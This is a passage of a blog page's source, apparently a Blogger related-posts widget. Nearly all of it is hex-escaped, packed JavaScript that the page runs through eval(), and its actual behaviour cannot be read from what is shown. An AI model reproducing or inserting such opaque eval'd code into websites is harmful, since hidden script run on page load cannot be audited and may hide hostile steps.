\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKecLRGa3fSaDDy9Grq8dyemqaVv6g4na11Zh5eLmwQf7Ok5Myx946Dp-KpeERpUJeGaa_73t127BPrZCb72HwtaLO2MWWedC4VY6h5IFq-mrmyoBqsktcPG4wYtpxbjKuyOPKOcwANXs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x3